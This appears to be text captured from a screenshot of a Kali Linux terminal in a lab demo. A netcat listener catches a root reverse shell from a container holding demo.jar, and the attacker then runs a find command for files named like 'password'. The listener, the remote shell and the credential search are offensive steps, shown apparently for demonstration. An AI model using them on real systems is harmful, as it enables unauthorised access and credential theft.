 root@cc4ddedd1727: /demo
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.5.132: inverse host lookup failed: Unknown host
connect to [192.168.5.128] from (UNKNOWN) [192.168.5.132] 36036
root@cc4ddedd1727:/demo# ls
ls
demo.jar
sources.list
root@cc4ddedd1727:/demo# find ./ -name *password*
find ./ -name *password*
root@cc4ddedd1727:/demo#